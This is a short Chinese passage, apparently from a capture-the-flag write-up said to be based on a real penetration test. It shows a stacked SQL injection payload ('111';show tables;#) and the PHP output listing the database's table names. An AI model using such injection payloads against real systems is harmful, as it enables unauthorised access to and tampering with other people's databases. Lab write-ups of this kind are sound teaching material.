 取材于某次真实环境渗透，只
姿势: 111';show tables;# 提交
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}